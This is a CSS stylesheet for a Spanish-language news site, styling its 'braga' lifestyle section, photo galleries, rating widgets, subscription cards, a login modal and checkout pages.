#home section.la-clave div.rrss a:hover { color: #fff; text-decoration: none;}
#home section.la-clave .icon-laclave {background: #fff url(../img/icon-laclave.svg) no-repeat scroll center center/18px 18px;border-radius: 50%;display: inline-block;height: 30px;line-height: 30px;text-align: center;vertical-align: middle;width: 30px; margin: 14px 5px 21px 15px;}
#home section.la-clave p.presentado{font-size:12px; margin-top: -9px; }


/*Estilo braga*/

#braga article.noticia-alto-impacto{border: none;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure{position: relative;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption{position: absolute;bottom: 0px;padding: 0 5%;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 69%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 69%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 69%); width: 100%;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption span.realizado-ppal { color: #fff;text-align: right;display: block;font-size: 12px;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4{margin: 0; padding: 0;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4 a{ color: #fff;text-decoration: none; font-size: 28px;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4 a:hover{ text-decoration: none;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption .tagEntrePpal{ color: #fff; font-size: 14px; display: inline-block; padding: 3px 2%; border: 1px solid #FECCCD;}

/*Menu nav*/
#braga .blog-masthead { background-color: #92516F;}
#braga .cabecera-categoria { background-color: #FFCCCB; color: #000;}
#braga .cabecera-categoria ul.rrss li a{ color: #000;}
#braga .cabecera-categoria div.clima a{color: #000;}
#braga .cabecera-categoria p.fecha span, #braga .cabecera-categoria p.fecha {color: #000;}
#braga .cabecera-categoria h2 a{ color: #A8506F;}
#braga .submenu-categoria.noticias { background-color: #9E6E84; color: #fff;}
#braga .submenu-categoria.noticias a { color: #fff;}
#braga .submenu-categoria ul li a:hover,#braga .submenu-categoria ul li a.active { background-color: #6f4a5b;}
#braga .claves { background-color: #BC9AAA;}
#braga div.carousel.slide div ol.carousel-indicators li.active {background-color: #93506F;border: none;}
/*TÃ­tulo SecciÃ³n ::: MERCADOS*/
#braga h2.titulo-seccion { font-size: 22px;}
#braga h2.titulo-seccion a.encabezado-braga { background-color: #9E6E84;padding: 10px 10px;}
#braga .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#braga .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 10px;}
#braga .primera-columna section h2 { font-family: 'Droid Sans', serif; }
#braga div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #9E6E84; color: #9E6E84; }
#braga .single-sidebar { margin-bottom: 30px;}
/*Titulos de secciones (sidebar)*/
#braga .single-sidebar section { float: left; padding-bottom: 20px;}
#braga .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
#braga .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#braga .single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#braga .single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#braga .single-sidebar section article div div { border-top: none; padding-top: 0;}
/*GrÃ¡fico del dÃ­a*/
#braga .single-sidebar section.bragatv { background-color: #2E0116!important; padding-bottom: 15px;}
#braga .single-sidebar section.bragatv article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#braga .single-sidebar section.bragatv article div {     border-bottom: 1px solid #9e6e84; margin-top: 0; padding-top: 0;}
#braga .single-sidebar section.bragatv article h3 { line-height: 20px; font-size: 15px; font-weight: 700; margin-bottom: 25px;}
#braga .single-sidebar section.bragatv article h3 a { color: #FFF;}
#braga .single-sidebar section.bragatv article figure { margin-bottom: 15px;position: relative;}
#braga .single-sidebar section.bragatv article figure img { margin-bottom: 0; width: 100%;}
#braga .single-sidebar section.bragatv article figure img { margin-bottom: 0; width: 100%;}
.columna-secundaria section.bragatv .icon-iso-multimedia span:before {font-size: 2em; bottom: 8px;height: auto !important; left: 8px;line-height: normal !important;width: auto;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;text-decoration: none;}
.columna-secundaria section.bragatv .icon-iso-multimedia span.path2:before, .columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before {margin-left: auto;}
#braga .tercera-columna section article div h3 a {color: #4c4a4b;display: block;font-size: 18px;font-weight: 700;margin-bottom: 10px;}
#braga .tercera-columna section article div em {color: #4a4a4a;display: block;font-style: normal;font-size: 12px;font-weight: normal;line-height: 18px;margin: 10px 0 5px;}
#braga ul.braga-rrss {
    list-style: none;
    margin: 12PX auto 0px;
    padding: 0;
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translate(-50%);
}
#braga ul.braga-rrss li {list-style-type: none; float: left;}
#braga ul.braga-rrss li:first-child { margin-right: 12px;}
#braga ul.braga-rrss li a{ text-decoration: none; border-radius: 50%; background-color: #9F6E84; display: inline-block; width: 20px; height: 20px;}
#braga ul.braga-rrss li a:hover{ text-decoration: none;}
#braga ul.braga-rrss li a i{ color: #fff; text-align: center; line-height: 22px; display: block;}
#braga .entrevistas div .tag-entrevista { background-color: #92516F; display: inline-block; padding: 3px 2%; font-size: 14px; color: #fff;}
#braga .entrevistas .entrada-post section article figure img {     margin-bottom: 2px;
    height: 204px; }
#braga .entrevistas .entrada-post section article {
    border-bottom: 1px solid #92526D;
    border-top: none;
    padding-bottom: 26px;
    margin-top: 0;
    padding-top: 0;
    height: 361px;
    position: relative;
}
#braga .entrevistas section.noticias-relacionadas{border-bottom: none;}
#braga .tercera-columna section.vida-en-linea { margin-bottom: 20px; background-color: #e8f4e9 !important; width: 300px !important;;}
#braga .tercera-columna section.vida-en-linea article { margin-bottom: 20px; padding-left: 15px; padding-right: 15px; padding-top: 0;border: medium none;float: left; margin: 0;}
#braga .tercera-columna section.vida-en-linea article div.contenido-entrada { border-top: 1px solid #ccc; padding-right: 0px; padding-left: 0px; padding-top: 20px; border-bottom: 1px solid #ccc;margin-top: 0px;padding: 20px 0;float: left;width: 100%;}
#braga .tercera-columna section.vida-en-linea article:first-of-type div.contenido-entrada {border-top: none;padding-top: 20px;border-bottom: 1px solid #ccc;}
#braga .tercera-columna section.vida-en-linea article figure { padding: 0;}
#braga .tercera-columna section.vida-en-linea article figure  img { width: 100%; }
#braga .single-sidebar section.img-del-dia article .img-dia {border-bottom: 1px solid #fff;padding: 0 0 10px 0;margin-bottom: 10px;}
#braga .single-sidebar section.img-del-dia h2.titulo-seccion {margin: 0;}
#braga .single-sidebar section.img-del-dia span.icono-camara { display: block;}
#braga .single-sidebar section.img-del-dia span.icono-camara:before {top: 0;color: #fff;content: "\e60b";font-family: 'icomoon';font-size: 1em;font-weight: normal;font-style: normal;height: 2em;padding: 5px 20px 0 10px;position: absolute;left: 0;text-align: left;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;width: 100%;}
#braga .single-sidebar section.img-del-dia article{ background-color:#9E6E84; }
#braga .single-sidebar section.img-del-dia article .img-dia h3{padding: 4px 0 0 40px;color: #fff;font-size: 30px; font-weight: bold;margin: 0 0 5px 0;}
#braga .single-sidebar section.img-del-dia article .img-dia p{ font-size: 20px;color: #fff;font-weight: normal;margin: 0 0 3px 0;}
#braga .single-sidebar section.img-del-dia article .img-dia p.txt-realizado-por {font-size: 12px;color: #fff;font-weight: normal;}
#braga .single-sidebar section.bella-sana {background-color: #2E0116!important;padding-bottom: 15px;}
#braga .single-sidebar section.bella-sana article .contenido-entrada{border-bottom: 1px solid #fff;}
#braga .single-sidebar section.bella-sana article .contenido-entrada h3{margin: 0;}
#braga .single-sidebar section.bella-sana article .contenido-entrada h3 a{color: #fff; font-size: 20px; padding: 5px 0; margin: 0;}
#braga .single-sidebar section.bella-sana article .contenido-entrada p{color: #fff; font-size: 14px; padding: 5px 0; line-height: normal;}
#braga .single-sidebar section.bella-sana article .contenido-entrada p.txt-realizado-por{ font-size: 12px; padding: 0 0 5px 0; margin: 0;}
#braga .single-sidebar section.siganos-fb h2.titulo-seccion {margin: 0;}
#braga .single-sidebar section.siganos-fb article{background: url(img/like-bg.png) no-repeat 0 0 #53293D;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada{min-height: 120px;border-bottom: 1px solid #fff;margin: 0 0 10px 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss {display: block;margin: 10px 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li {list-style-type: none;margin: 15px 0 0 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a {color: #fff;font-size: 22px;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a span {border-radius: 50%;display: inline-block;background: #EDE2E6;width: 40px;height: 40px;margin-right: 3%;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a span i{color: #53293d;font-size: 30px;display: block;text-align: center;line-height: 40px;}

/***Galeria de Fotos***/
#braga section.galeria-fotos ul { min-height: 230px; list-style-type: none; padding: 0;}
#braga section.galeria-fotos ul li { margin-bottom: 0px;}
#braga section.galeria-fotos ul li figure { float: left; padding: 0; position: relative;}
#braga section.galeria-fotos ul li figure a img { display: block; margin: 0 auto; width: 100%;}
#braga section.galeria-fotos ul li figure:hover a img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
#braga section.galeria-fotos ul li figure a { display: block; position: relative;}
#braga section.galeria-fotos ul li figure a span.icono-camara { display: block;}
#braga section.galeria-fotos ul li figure a span.icono-camara:before { bottom: -10px; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 2em; padding: 0 30px 0 0; position: absolute; right: -3%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#braga section.galeria-fotos h2.titulo-seccion.galeria-fotos a, #braga section.look h2.titulo-seccion.braga-look a, #braga section.videos-con-opinion h2.titulo-seccion.vco a, #braga section.panoramas-braga h2.titulo-seccion.pBraga a, #braga section.opino h2.titulo-seccion.yo-opino a  {background-color: #92516F;}
#braga section.galeria-fotos ul li figure figcaption { margin-top: 15px;}
#braga section.galeria-fotos ul li figure figcaption a { color: #5d5d5d; font-family: 'Droid Serif', serif; font-size: 16px; position: relative;}
#braga section.galeria-fotos ul li figure:hover figcaption a { color: #000; text-decoration: underline;}
#braga section.galeria-fotos div.carousel.slide { padding-left: 15px; padding-right: 15px;}
#braga section.galeria-fotos div.carousel.slide div.carousel-inner { /*height: 160px;*/}
#braga section.galeria-fotos div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control { color: #0e8601; font-size: 15px; text-shadow: none;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
#braga section.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #cae5c6; border: none;}
#braga section.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #0e8601; border: none;}

#braga section.braga-fotos.galeria-fotos { margin-bottom: 30px;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div a.carousel-control { color: #602c42;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #9b7d89;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
#braga section.look{ margin-bottom: 40px;}
#braga section.look article ul.competidoras{margin: 0; padding: 0;position: relative; overflow: hidden;}
#braga section.look article ul.competidoras li{list-style-type: none; float: left; width: 50%;}
#braga section.look article ul.competidoras span.simb-vs{position: absolute;bottom: 15px;right: 50%;z-index: 1;background: #92516f;color: #fff;text-align: center;font-size: 32px;line-height: 50px;width: 96px;height: 48px;background-color: #92516f;border-top-left-radius: 110px;border-top-right-radius: 110px;border: 5px solid #cccccc;border-bottom: 0;transform: translate(50%);font-family: 'Droid Serif', sans-serif;font-weight: bold;}
#braga section.look article ul.competidoras li figure img{ width: 100%;}

#braga section.datos-noticias figure.icono-titulo { padding: 0;}
#braga section.datos-noticias figure.icono-titulo img { float: left; max-width: 100px;}

#braga section.look h3 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}


/**Valoracion Estrellas ***/
#braga section.look .starrr span { color: #92516F; font-size: 22px; }

#braga section.look .rate {width: 170px;height: 46px;padding: 0 10px;margin: 0 auto;}
#braga section.look .rate:not(:checked) > input {position: absolute;top: -9999px;}
#braga section.look .rate:not(:checked) > label {float: right;width: 1em;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 30px;color: #d6c3cc;}
#braga section.look .rate:not(:checked) > label:before { content: '✩ '; }
#braga section.look .rate:not(:checked) > label:hover:before { content: '★ '; }
#braga section.look .rate > input:checked ~ label:before { content: '★ '; }
#braga section.look .rate > input:checked ~ label { color: #92516F; }
#braga section.look .rate:not(:checked) > label:hover, .rate:not(:checked) > label:hover ~ label { color: #92516F; }
#braga section.look .rate > input:checked + label:hover, .rate > input:checked + label:hover ~ label, .rate > input:checked ~ label:hover, .rate > input:checked ~ label:hover ~ label, .rate > label:hover ~ input:checked ~ label { color: #92516F; }

/***Progress Bar****/
#braga section.look .progress { border-radius: 12px;background-color: #BC9AAA;}
#braga section.look .progress-bar{    background-color: #92516f; border-radius: 12px;}
#braga section.look ul.datos-progress li {text-align: right;list-style-type: none;font-size: 24px;}
#braga section.look ul.datos-progress li:first-child {text-align: left;}
#braga section.look ul.datos-progress li.recuento {text-align: center; font-size: 14px;line-height: 32px;}
#braga section.look ul.datos-progress li.recuento span{font-weight: bold;}
/**Redes sociales look***/
#braga section.look article ul.braga-rrss{ margin: 0 auto; bottom: -7px;}
#braga section.look article ul.braga-rrss li{ width: auto;}

/****Videos con Opinion*****/
#braga section.videos-con-opinion h2.titulo-seccion.vco{margin: 0;}
#braga section.videos-con-opinion .cont-vco{background: #2E0116;padding: 18px 15px;}
#braga section.videos-con-opinion .cont-vco .spadl{padding-left: 0;}
#braga section.videos-con-opinion article {border: none;font-family: 'Droid Sans', sans-serif;padding-top: 0;}
#braga section.videos-con-opinion article figure {margin-bottom: 5px;position: relative;}
#braga section.videos-con-opinion article figure img {margin-bottom: 0;width: 100%;}
#braga section.videos-con-opinion .icon-iso-multimedia span:before {font-size: 2em;bottom: 8px;height: auto !important;left: 8px;line-height: normal !important;width: auto;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;text-decoration: none;}
#braga section.videos-con-opinion .icon-iso-multimedia span.path2:before, #braga section.videos-con-opinion section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before {margin-left: auto;}
#braga section.videos-con-opinion .cont-vco .contenido-entrada p.txt-destacado-vco {font-size: 19px;}
#braga section.videos-con-opinion .cont-vco .contenido-entrada p {color: #fff;font-size: 12px;font-weight: normal;}

/*****Panoramas Braga*******/
#braga section.panoramas-braga article{ border: none;margin: 0;padding-top: 0;padding-bottom: 15px;}
#braga section.panoramas-braga article figure a img{ width: 100%; margin: 0;}
#braga section.panoramas-braga article .txt-panorama-braga{ background: #9A4F6E; min-height: 150px;}
#braga section.panoramas-braga article .txt-panorama-braga h4{ color: #fff; text-align: left; padding: 10px 0;}
#braga section.panoramas-braga article .txt-panorama-braga p{ color: #fff;text-transform: uppercase;text-align: center; font-size: 12px;}
#braga section.panoramas-braga article .txt-panorama-braga p span{ display: block;}


/***Single*****/
#braga #home .dos-tercios section.multimedia section article h4 {clear: both;float: left;font-size: 17px;width: 100%;margin-bottom: 10px;}
#braga #home .dos-tercios section.multimedia section article p {font-size: 13px;}
#braga #home .dos-tercios section.multimedia section.videos {background-color: transparent; clear: none;float: left;margin-bottom: 30px;}
#braga .en-portada article.noticia-alto-impacto{float: none;}
#braga .en-portada article.noticia-alto-impacto figure img {width: 100%; margin: 0;}
#braga .primera-columna .en-portada { background-color: #34000F; clear: both; float: left; margin-bottom: 10px;}
#braga .primera-columna .en-portada h5 {color: #fff;padding: 15px 0 5px 0;font-size: 25px;display: inline-block;border-bottom: 1px solid #B16E85;}
#braga .entrevistas .mas-destacadas-braga .entrada-post { border-bottom: 1px solid #92526D;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article{ border-bottom: none;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article div h4 a{ font-size: 16px; color: #fff; font-weight: normal;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article div span{ font-size: 12px; color: #fff; font-family: 'Droid Serif', serif;}
#braga .bella-sana span.icono-camara:before {color: #fff;content: "\e60b";font-family: 'icomoon';font-size: 2em;font-weight: normal;font-style: normal;height: 2em;padding: 47% 0 0 12px;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;width: 100%;}

#braga .single-sidebar section.bella-sana article .contenido-entrada a {color :#ffffff;}
#braga .single-sidebar section.bella-sana article .contenido-entrada em {color :#ffffff;}
#braga section.panoramas-braga article .txt-panorama-braga h4 a{ color: #fff;}

i.icon-braga {
    margin-top: 16px !important;
}

#carousel-braga-principal p.autor-noticia-post a {
    color: #FFFFFF;
}
#carousel-braga-principal p.autor-noticia-post {
    color: #FFFFFF;
}

#carousel-braga-principal p.autor-noticia-post em {
    color: #FFFFFF;
}

#braga div.bloque-principal.categoria section.destacados div h3{
    border-bottom: 5px solid #9E6E84;
    color: #9E6E84;
}

#braga ul.braga-rrss.opino {
    bottom: 0px;
}

div.bloque-principal section.noticias-relacionadas div.entrada-post section article div p.opino{
    margin-bottom: 35px;
}

/*RTB*/
.suscription-box {
  background-color: #EEEEEE;
  padding         : 0 0 15px;
  /*max-width: 650px;*/
  margin-left: auto;
  margin-right: auto;
  /*color           : #fff;*/
}

.suscription-box a {
  color          : #fff;
  text-decoration: underline;
}

.suscription-box__highlight {
    color      : #fff;
    font-weight: 700;
}

.suscription-box__highlight a {
    text-decoration: underline;
}

.suscription-box__title {
    font-size  : 27px;
    color      : #fff;
    font-weight: 300;
    margin     : 0 0 7px
}

.suscription-box__description {
    font-size    : 14px;
    color        : #fff;
    font-weight  : 300;
    line-height  : 1.4;
    margin-bottom: 20px
}

.suscription-box__description p {
    margin: 0
}

.suscription-box__payments {
    margin-bottom: 10px;
    margin-top   : 20px
}

.suscription-card {
    background-color: #fff;
    padding         : 30px
}

.suscription-card__title {
    font-size     : 28px;
    color         : #3b3b3b;
    font-weight   : 500;
    margin        : 0 0 20px;
    text-align    : center;
    text-transform: uppercase
}

.suscription-card__description {
    font-size  : 14px;
    color      : #3b3b3b;
    line-height: 1.5;
    min-height : 100px;
    text-align : justify
}

.suscription-card__description p {
    margin: 0
}

.suscription-card__number {
    font-size    : 40px;
    color        : #333;
    font-weight  : 500;
    line-height  : 1;
    margin-bottom: 40px;
    margin-top   : 20px;
    text-align   : center
}

.suscription-card__button {
    font-size         : 18px;
    background-color  : #333;
    color             : #fff;
    display           : inline-block;
    font-weight       : 500;
    padding-bottom    : 0.6em;
    padding-top       : 0.6em;
    text-align        : center;
    -webkit-transition: background-color 0.3s ease-out;
    -moz-transition   : background-color 0.3s ease-out;
    -o-transition     : background-color 0.3s ease-out;
    -ms-transition    : background-color 0.3s ease-out;
    transition        : background-color 0.3s ease-out;
    width             : 100%
}

.suscription-card__button:hover {
    background-color: #7290AA
}

.suscription-card__button:active {
    -webkit-transform: translateY(-1px);
    -moz-transform   : translateY(-1px);
    -o-transform     : translateY(-1px);
    -ms-transform    : translateY(-1px);
    transform        : translateY(-1px)
}

.suscriptions {
    display          : -webkit-box;
    display          : -moz-box;
    display          : -webkit-flex;
    display          : -ms-flexbox;
    display          : box;
    display          : flex;
    -webkit-box-lines: multiple;
    -moz-box-lines   : multiple;
    -o-box-lines     : multiple;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap    : wrap;
    flex-wrap        : wrap;
    margin-bottom    : -10px;
    margin-left      : -10px;
    margin-right     : -10px
}

.suscriptions__item {
    margin-bottom : 10px;
    max-width     : 33.333%;
    padding-bottom: 10px;
    padding-left  : 10px;
    width         : 33.333%
}

.default-modal {
    background-color: #fff;
    margin-left     : auto;
    margin-right    : auto;
    max-width       : 954px;
    font-family     : "Droid Sans", "Helvetica Neue";
    position        : relative
}

.default-modal .mfp-close {
    background-color : #BCBCBC;
    border-radius    : 50%;
    font-size        : 0;
    opacity          : 1;
    -ms-filter       : none;
    -webkit-filter   : none;
    filter           : none;
    right            : 25px;
    width            : 24px;
    height           : 24px;
    top              : 7px;
    -webkit-transform: rotate(45deg);
    -moz-transform   : rotate(45deg);
    -o-transform     : rotate(45deg);
    -ms-transform    : rotate(45deg);
    transform        : rotate(45deg)
}

.default-modal .mfp-close:after,
.default-modal .mfp-close:before {
    position                : absolute;
    top                     : 50%;
    left                    : 50%;
    background-color        : #fff;
    content                 : "";
    display                 : block;
    -webkit-transform       : translate(-50%, -50%);
    -moz-transform          : translate(-50%, -50%);
    -o-transform            : translate(-50%, -50%);
    -ms-transform           : translate(-50%, -50%);
    transform               : translate(-50%, -50%);
    -webkit-transform-origin: center;
    -moz-transform-origin   : center;
    -o-transform-origin     : center;
    -ms-transform-origin    : center;
    transform-origin        : center
}

.default-modal .mfp-close:before {
    width : 4px;
    height: 14px
}

.default-modal .mfp-close:after {
    width : 14px;
    height: 4px;
}

.login-modal {
    color  : #333;
    padding: 50px;
    width  : 90%
}

.login-modal__title {
    font-weight   : 400;
    margin        : 0 0 25px;
    text-align    : center;
    text-transform: uppercase
}

.login-modal__message {
    display      : block;
    margin-bottom: 25px;
    text-align   : center;
    color        : #f00
}

.login-modal__form {
    margin-left : auto;
    margin-right: auto;
    max-width   : 570px
}

.login-modal__group {
    margin-bottom: 20px
}

.login-modal__group--dual {
    -webkit-box-align  : center;
    -moz-box-align     : center;
    -o-box-align       : center;
    -ms-flex-align     : center;
    -webkit-align-items: center;
    align-items        : center;
    display            : -webkit-box;
    display            : -moz-box;
    display            : -webkit-flex;
    display            : -ms-flexbox;
    display            : box;
    display            : flex
}

.login-modal__label {
    font-size          : 14px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative  : 0;
    flex-shrink        : 0;
    padding-right      : 30px;
    text-align         : right;
    text-transform     : uppercase;
    width              : 120px;
    color              : #333;
}

.login-modal__input {
    font-size        : 16px;
    background-color : #333;
    color            : #fff;
    -webkit-box-flex : 1;
    -moz-box-flex    : 1;
    -o-box-flex      : 1;
    -ms-box-flex     : 1;
    box-flex         : 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow        : 1;
    height           : 50px;
    padding-left     : 15px;
    padding-right    : 15px;
    width            : 100%;
    border           : 0;
}

.login-modal__submit {
    font-size         : 20px;
    background-color  : #333333;
    border            : 0;
    color             : #fff;
    cursor            : pointer;
    height            : 48px;
    padding           : 0 20px;
    text-transform    : uppercase;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition   : all 0.3s ease-out;
    -o-transition     : all 0.3s ease-out;
    -ms-transition    : all 0.3s ease-out;
    transition        : all 0.3s ease-out
}

.login-modal__submit:hover {
    background-color: #787878
}

.login-modal__link {
    font-size      : 14px;
    text-decoration: underline
}

.u-textRight {
    text-align: right;
}

.the-plan {
    color: #cbcbcb
}

.the-plan__title {
    font-size  : 24px;
    font-size  : 1.5rem;
    font-weight: 400;
    margin     : 0 0 25px
}
.the-plan__group {
    font-size              : 1em;
    display                : -webkit-box;
    display                : -moz-box;
    display                : -webkit-flex;
    display                : -ms-flexbox;
    display                : box;
    display                : flex;
    -webkit-box-pack       : justify;
    -moz-box-pack          : justify;
    -o-box-pack            : justify;
    -ms-flex-pack          : justify;
    -webkit-justify-content: space-between;
    justify-content        : space-between;
    margin-bottom          : 20px
}

.the-plan__label {
    font-size     : 13px;
    display       : block;
    margin-bottom : 5px;
    text-transform: uppercase
}

.the-plan__item {
    max-width: 48%;
    width    : 48%
}

.the-plan__input,
.the-plan__select {
    background-color: #7290AA;
    border          : 0;
    color           : #fff;
    height          : 34px;
    padding-left    : 10px;
    padding-right   : 10px;
    width           : 100%
}

.the-plan__submit {
    font-size         : 12px;
    background-color  : #285375;
    border            : 0;
    color             : #fff;
    cursor            : pointer;
    line-height       : 1;
    padding-bottom    : 1em;
    padding-left      : 2.5em;
    padding-right     : 2.5em;
    padding-top       : 1.2em;
    text-transform    : uppercase;
    -webkit-transition: background-color 0.3s ease-out;
    -moz-transition   : background-color 0.3s ease-out;
    -o-transition     : background-color 0.3s ease-out;
    -ms-transition    : background-color 0.3s ease-out;
    transition        : background-color 0.3s ease-out
}

.the-plan__submit:hover {
    background-color: #2D2D36
}

.the-plan__submit:active {
    -webkit-transform: translateY(-1px);
    -moz-transform   : translateY(-1px);
    -o-transform     : translateY(-1px);
    -ms-transform    : translateY(-1px);
    transform        : translateY(-1px)
}

.the-plan__payment {
    -webkit-box-align      : center;
    -moz-box-align         : center;
    -o-box-align           : center;
    -ms-flex-align         : center;
    -webkit-align-items    : center;
    align-items            : center;
    display                : -webkit-box;
    display                : -moz-box;
    display                : -webkit-flex;
    display                : -ms-flexbox;
    display                : box;
    display                : flex;
    -webkit-box-pack       : justify;
    -moz-box-pack          : justify;
    -o-box-pack            : justify;
    -ms-flex-pack          : justify;
    -webkit-justify-content: space-between;
    justify-content        : space-between
}

.the-plan__logo {
    margin-right: 15px
}

.the-plan .box {
    margin-bottom: 30px;
    margin-top   : 30px
}

.woocommerce-page .table-layout { width: 100%; }
.woocommerce-page .product-thumbnail img { display: none; }
.woocommerce-page .coupon { display: none; }
.woocommerce-page .product-name { pointer-events: none; }

.woocommerce-page .woocommerce #respond input#submit.alt,
.woocommerce-page .woocommerce a.button.alt,
.woocommerce-page .woocommerce button.button.alt,
.woocommerce-page .woocommerce input.button.alt {
  background-color: #2D2D36;
}

.woocommerce-page .woocommerce #respond input#submit.alt:hover,
.woocommerce-page .woocommerce a.button.alt:hover,
.woocommerce-page .woocommerce button.button.alt:hover,
.woocommerce-page .woocommerce input.button.alt:hover {
  background-color: #EE7203;
}

.woocommerce-page .shop_table a {
  color: #000;
}

.woocommerce-page .woocommerce-info {
  display: none !important;
}

.suscripcion-button {
  display: block;
  text-decoration: none !important;
  background-color: #9A9A9A;
  color: #fff;
  text-align: center;
  padding: .8em 1em;
  transition: background-color .3s ease-out;
}

.suscripcion-button:hover {
  background-color: #6B6B6B;
}

.suscripcion-button:active {
  transform: translateY(-1px);
}

.the-suscriptions {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.the-suscriptions__item {
  width: 23%;
  max-width: 23%;
}

@media screen and (max-width: 720px) {
  .the-suscriptions__item {
    width: 49%;
    max-width: 49%;
    margin-bottom: 2%;
  }

  .the-suscriptions {
    margin-bottom: -2%;
  }

  .subs-item {
    min-height: 0 !important;
    padding: 20px 10px !important;
  }

  .subs-item__header {
    margin-bottom: 20px !important;
  }
}

.subs-item {
  background-color: #DBDBDB;
  padding: .7em;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  color: #000;
  min-height: 255px;
  box-shadow: 3px 5px 4px #E4E3E2;
}

.subs-item__title {
  font-weight: 700;
  display: block;
  /*margin-bottom: .1em;*/
  font-size: 25px;
  line-height: 1;
  color: 577755;

  /*text-transform: uppercase;*/
  /*font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;*/
}

.subs-item__text {
  font-size: 14px;
  margin-top: -4px;
  line-height: 1.2;
}

.subs-item__text p {
  margin: 0;
}

.subs-item__header {
  margin-bottom: 30px;
  flex-grow: 2;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.subs-item__price {
  font-weight: 700;
  font-size: 1.9em;
  margin-top: -4px;
}

.subs-item__button,
.the-form-submit {
  text-decoration: none !important;
  padding: 0 1em;
  background-color: #567758;
  display: inline-block;
  font-weight: 700;
  color: #fff !important;
  min-width: 152px;
  line-height: 34px;
  text-align: center;
  background: url('../img/bg-button-plan.jpg') no-repeat center center / cover;
  font-size: 17px;
  box-shadow: 3px 5px 4px #b3b2b1;
}

.u-m20 {
  margin-bottom: 20px;
}

.the-suscriptions__title {
  display: block;
  margin-bottom: .3em;
  font-size: 1.4em;
  text-transform: uppercase;
}

.subs-modal {
  padding: 38px 20px 20px;
}

.subs-modal__title {
  background-color: #577954;
  background: url('../img/bg-modal.jpg') no-repeat center center / cover;
  line-height: 34px;
  color: #fff;
  font-weight: 400;
  text-align: center;
  padding: 0 1em;
  box-shadow: 3px 5px 4px #D0CECD;
  margin-bottom: 23px;
}

.subs-modal__title span {
  font-weight: 700;
}

.the-plan {
  padding: .8em;
  text-align: center;
  color: #313133;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.the-plan__title {
  font-size: 1.6em;
  line-height: 1;
  margin-top: .8em;
  margin-bottom: 1.5em;
  display: block;
}

.the-plan__title span {
  display: block;
}

.the-plan__strong {
  font-weight: 700;
  font-size: 1.3em;
  display: block;
}

